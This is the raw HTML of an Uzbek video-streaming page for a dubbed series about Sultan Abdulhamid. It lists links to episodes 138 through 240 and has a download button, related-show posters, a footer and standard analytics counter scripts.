href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/138.html'  class='BatcoH BatcoH-5'>138-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/139.html'  class='BatcoH BatcoH-5'>139-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/140.html'  class='BatcoH BatcoH-5'>140-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/141.html'  class='BatcoH BatcoH-5'>141-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/142.html'  class='BatcoH BatcoH-5'>142-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/143.html'  class='BatcoH BatcoH-5'>143-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/144.html'  class='BatcoH BatcoH-5'>144-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/145.html'  class='BatcoH BatcoH-5'>145-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/146.html'  class='BatcoH BatcoH-5'>146-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/147.html'  class='BatcoH BatcoH-5'>147-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/148.html'  class='BatcoH BatcoH-5'>148-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/149.html'  class='BatcoH BatcoH-5'>149-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/150.html'  class='BatcoH BatcoH-5'>150-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/151.html'  class='BatcoH BatcoH-5'>151-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/152.html'  class='BatcoH BatcoH-5'>152-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/153.html'  class='BatcoH BatcoH-5'>153-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/154.html'  class='BatcoH BatcoH-5'>154-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/155.html'  class='BatcoH BatcoH-5'>155-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/156.html'  class='BatcoH BatcoH-5'>156-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/157.html'  class='BatcoH BatcoH-5'>157-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/158.html'  class='BatcoH BatcoH-5'>158-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/159.html'  class='BatcoH BatcoH-5'>159-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/160.html'  class='BatcoH BatcoH-5'>160-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/161.html'  class='BatcoH BatcoH-5'>161-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/162.html'  class='BatcoH BatcoH-5'>162-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/163.html'  class='BatcoH BatcoH-5'>163-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/164.html'  class='BatcoH BatcoH-5'>164-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/165.html'  class='BatcoH BatcoH-5'>165-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/166.html'  class='BatcoH BatcoH-5'>166-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/167.html'  class='BatcoH BatcoH-5'>167-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/168.html'  class='BatcoH BatcoH-5'>168-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/169.html'  class='BatcoH BatcoH-5'>169-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/170.html'  class='BatcoH BatcoH-5'>170-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/171.html'  class='BatcoH BatcoH-5'>171-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/172.html'  class='BatcoH BatcoH-5'>172-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/173.html'  class='BatcoH BatcoH-5'>173-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/174.html'  class='BatcoH BatcoH-5'>174-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/175.html'  class='BatcoH BatcoH-5'>175-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/176.html'  class='BatcoH BatcoH-5'>176-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/177.html'  class='BatcoH BatcoH-5'>177-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/178.html'  class='BatcoH BatcoH-5'>178-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/179.html'  class='BatcoH BatcoH-5'>179-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/180.html'  class='BatcoH BatcoH-5'>180-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/181.html'  class='BatcoH BatcoH-5'>181-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/182.html'  class='BatcoH BatcoH-5'>182-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/183.html'  class='BatcoH BatcoH-5'>183-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/184.html'  class='BatcoH BatcoH-5'>184-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/185.html'  class='BatcoH BatcoH-5'>185-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/186.html'  class='BatcoH BatcoH-5'>186-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/187.html'  class='BatcoH BatcoH-5'>187-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/188.html'  class='BatcoH BatcoH-5'>188-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/189.html'  class='BatcoH BatcoH-5'>189-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/190.html'  class='BatcoH BatcoH-5'>190-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/191.html'  class='BatcoH BatcoH-5'>191-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/192.html'  class='BatcoH BatcoH-5'>192-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/193.html'  class='BatcoH BatcoH-5'>193-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/194.html'  class='BatcoH BatcoH-5'>194-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/195.html'  class='BatcoH BatcoH-5'>195-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/196.html'  class='BatcoH BatcoH-5'>196-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/197.html'  class='BatcoH BatcoH-5'>197-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/198.html'  class='BatcoH BatcoH-5'>198-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/199.html'  class='BatcoH BatcoH-5'>199-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/200.html'  class='BatcoH BatcoH-5'>200-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/201.html'  class='BatcoH BatcoH-5'>201-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/202.html'  class='BatcoH BatcoH-5'>202-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/203.html'  class='BatcoH BatcoH-5'>203-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/204.html'  class='BatcoH BatcoH-5'>204-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/205.html'  class='BatcoH BatcoH-5'>205-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/206.html'  class='BatcoH BatcoH-5'>206-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/207.html'  class='BatcoH BatcoH-5'>207-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/208.html'  class='BatcoH BatcoH-5'>208-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/209.html'  class='BatcoH BatcoH-5'>209-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/210.html'  class='BatcoH BatcoH-5'>210-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/211.html'  class='BatcoH BatcoH-5'>211-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/212.html'  class='BatcoH BatcoH-5'>212-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/213.html'  class='BatcoH BatcoH-5'>213-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/214.html'  class='BatcoH BatcoH-5'>214-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/215.html'  class='BatcoH BatcoH-5'>215-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/216.html'  class='BatcoH BatcoH-5'>216-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/217.html'  class='BatcoH BatcoH-5'>217-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/218.html'  class='BatcoH BatcoH-5'>218-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/219.html'  class='BatcoH BatcoH-5'>219-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/220.html'  class='BatcoH BatcoH-5'>220-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/221.html'  class='BatcoH BatcoH-5'>221-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/222.html'  class='BatcoH BatcoH-5'>222-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/223.html'  class='BatcoH BatcoH-5'>223-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/224.html'  class='BatcoH BatcoH-5'>224-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/225.html'  class='BatcoH BatcoH-5'>225-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/226.html'  class='BatcoH BatcoH-5'>226-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/227.html'  class='BatcoH BatcoH-5'>227-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/228.html'  class='BatcoH BatcoH-5'>228-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/229.html'  class='BatcoH BatcoH-5'>229-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/230.html'  class='BatcoH BatcoH-5'>230-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/231.html'  class='BatcoH BatcoH-5'>231-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/232.html'  class='BatcoH BatcoH-5'>232-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/233.html'  class='BatcoH BatcoH-5'>233-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/234.html'  class='BatcoH BatcoH-5'>234-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/235.html'  class='BatcoH BatcoH-5'>235-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/236.html'  class='BatcoH BatcoH-5'>236-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/237.html'  class='BatcoH BatcoH-5'>237-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/238.html'  class='BatcoH BatcoH-5'>238-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/239.html'  class='BatcoH BatcoH-5'>239-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/240.html'  class='BatcoH BatcoH-5'>240-qism</a></div>
            </section>
                
                
            
                                           
          
                
            </div>
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://dl.bestkino.pro/series/abdulhamid/Hamid_34.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>



				
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>ABDULHAMIDXON SO&#039;NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697397439_imperator-ayol-seriali1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/858-hd-imperator-ayol-seriali-1-2-3-4-5-10-15-20-25-27-qism-uzbek-tilida-barcha-qismlar.html"><span class="ws-nowrap">HD Imperator ayol Seriali 1. 2. 3. 4. 5. 10. 15. 20. 25. 27 qism Uzbek tilida Barcha qismlar</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697472246_ishqning-tarifi-s1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/867-ishqning-tarifi-serial-uzbek-tilida-2021-barcha-qismlar-songi-toliq.html"><span class="ws-nowrap">Ishqning tarifi serial Uzbek tilida (2021) Barcha qismlar So&#039;ngi To&#039;liq</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697343245_1695617739_16956177351091.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/790-no-tarzhima-kino-olim-jazosi-tanlovi-1-2-3-4-5-6-7-8-9-10-qism-uzbek-tilida-barcha-qismlar-toliq-korea-koreya-seriali-olim-jazosi-tanlovi-1-2-3-4-5-6-7-8-9-10-qism-uzbek-tilida-barcha-qismla.html"><span class="ws-nowrap">O&#039;lim jazosi tanlovi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10 Qism Uzbek tilida Barcha qismlar To&#039;liq Korea Koreya seriali O&#039;lim jazosi tanlovi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10 Qism Uzbek tilida Barcha qismlar To&#039;liq Korea Koreya seriali</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696524633_songi-imkoniyat-uzbek-tilida1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/280-songi-imkoniyat.html"><span class="ws-nowrap">So&#039;ngi imkoniyat</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/songi-qirollik-netflix-seriali1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/913-songi-qirollik-netflix-seriali.html"><span class="ws-nowrap">So&#039;ngi qirollik Netflix seriali</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
